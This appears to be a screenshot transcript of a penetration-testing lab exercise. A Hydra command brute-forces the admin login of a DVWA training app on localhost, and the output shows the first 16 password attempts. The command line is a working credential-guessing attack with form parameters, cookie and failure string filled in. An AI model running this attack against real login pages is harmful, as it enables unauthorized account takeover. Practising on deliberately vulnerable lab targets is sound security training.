 ┌──(user㉿dsyakovleva)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/br
ute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=m
edium:F=Username and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service or
ganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-20 04:22:42
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&L
ogin=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incor
rect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2002" - 16 of 959 [child 15] (0/0)